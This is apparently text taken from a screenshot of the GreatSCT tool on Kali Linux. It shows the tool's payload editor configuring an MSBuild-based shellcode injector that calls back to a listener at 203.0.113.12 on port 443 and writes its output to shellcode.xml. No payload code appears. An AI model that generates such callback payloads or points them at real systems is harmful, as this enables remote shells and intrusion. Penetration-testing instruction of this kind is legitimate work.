 root@kali: ~/Tools/GreatSCT
File Edit View Search Terminal Help
Payload Editor
Selected Payload: MSBuild.exe based shellcode injector
[0] ListenerDomain: 203.0.113.12
[1] ListenerPort:
[2] Output: shellcode.xml
Select an option to edit, generate, or exit: ListenerPort
Enter a value for [ListenerPort]: (Valid options are: ['allowWilds', 'forceInteger']): 443